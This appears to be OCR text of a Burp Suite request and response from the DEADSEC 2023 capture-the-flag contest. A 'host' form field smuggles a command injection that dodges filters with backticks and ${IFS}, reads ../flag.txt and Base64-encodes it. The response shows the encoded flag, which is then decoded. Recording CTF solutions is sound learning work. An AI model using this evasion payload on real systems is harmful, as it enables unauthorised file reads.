 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0aa00f0de1e3c80cbc1c0395.deadsec.quest
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0aa00f0de1e3c80cbc1c0395.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0aa00f0de1e3c80cbc1c0395.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=c``at${IFS}../fl``ag.txt|base64
Response
Pretty Raw Hex Render
\n
/static/css/bootstrap-theme.min.css">
12 <link rel="stylesheet" href="
/static/css/non-responsive.css">
13 <title>
ping result | DEADSEC 2023
</title>
14
15
16
17 </head>
18 <body>
19
20 <!-- Fixed navbar -->
21 <nav class="navbar navbar-default navbar-fixed-top">
22 <div class="container">
23 <div class="navbar-header">
24 <a class="navbar-brand" href="/">
Home
</a>
25 </div>
26 <div id="navbar">
27 <ul class="nav navbar-nav">
28 <li>
<a href="/flag">
Flag for you
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
ZGVhZHtva29rb2shISFfdGgxc19mbEFnX2YwUl9ZMFV9Cg==
41 </pre>
42
Inspector
Selection 48 (0x30)
Selected text
ZGVhZHtva29rb2shISFfdGgxc19m
bEFnX2YwUl9ZMFV9Cg==
Decoded from: Base64
dead{okokok!!!_th1s_flAg_f0R
_Y0U} \n
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 21
Response headers 4